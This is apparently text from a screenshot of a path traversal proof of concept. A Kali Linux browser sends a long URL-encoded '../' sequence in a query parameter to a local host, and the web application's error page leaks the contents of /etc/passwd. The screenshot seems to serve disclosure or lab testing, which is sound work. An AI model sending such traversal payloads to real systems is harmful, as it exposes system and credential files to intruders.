 172.17.0.2/?i=..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Error
Starting a new interview. To go back to your previous interview, log in to see a list
of your interviews.
×
Sign in
Error
A block must be in the form of a dictionary.root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2
sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/bin/bash backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-timesync:x:100:103:systemd
Time Synchronization,,,:/run/systemd:/bin/false systemd-network:x:101:104:systemd
Network Management,,,:/run/systemd/netif:/bin/false systemd-resolve:x:102:105:systemd
Resolver,,,:/run/systemd/resolve:/bin/false systemd-bus-proxy:x:103:106:systemd Bus
Proxy,,,:/run/systemd:/bin/false Debian-exim:x:104:109::/var/spool/exim4:/bin/false
messagebus:x:105:110::/var/run/dbus:/bin/false epmd:x:106:112::/var/run/epmd:/bin/false
postgres:x:107:115:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash redis:x:108:116::/var/lib/redis:/bin/false
rabbitmq:x:109:117:RabbitMQ messaging server,,,:/var/lib/rabbitmq:/bin/false
...